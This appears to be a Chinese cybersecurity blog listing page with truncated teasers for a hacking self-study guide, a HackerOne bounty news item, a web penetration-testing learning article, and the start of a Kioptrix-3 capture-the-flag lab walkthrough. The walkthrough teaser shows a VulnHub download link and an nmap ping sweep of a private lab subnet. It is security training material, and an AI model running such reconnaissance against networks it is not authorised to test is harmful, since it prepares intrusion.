













网络安全(黑客)自学剖析

想自学网络安全(黑客技术)首先你得了解什么是网络安全!什么是黑客!

网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队”、“安全运营”、“安全…

HackerOne支付给道德黑客超过3亿美元的漏洞赏金

导语 近日,HackerOne宣布自其成立以来,其漏洞赏金计划已经支付给道德黑客和漏洞研究人员超过3亿美元的奖励。这个数字令人瞠目结舌,展示了道德黑客在网络安全中的重要性。让我们一起来看看HackerOne的成就和一些有趣的数据。 道德黑客的奖励 …





Kioptrix-3

靶场下载地址

https://download.vulnhub.com/kioptrix/KVM3.rar

信息收集

# Nmap 7.94 scan initiated Thu Dec 21 21:52:25 2023 as: nmap -sn -oN live.nmap 192.168.1.0/24

Nmap scan report for 192.168.1.1 (192.168.1.1)

Host is up (0.00048s latency).

MAC Address:…









【网络安全必看】如何提升自身WEB渗透能力?

前言

web渗透这个东西学起来如果没有头绪和路线的话,是非常烧脑的。

理清web渗透学习思路,把自己的学习方案和需要学习的点全部整理,你会发现突然渗透思路就有点眉目了。

程序员之间流行一个词,叫35岁危机,…





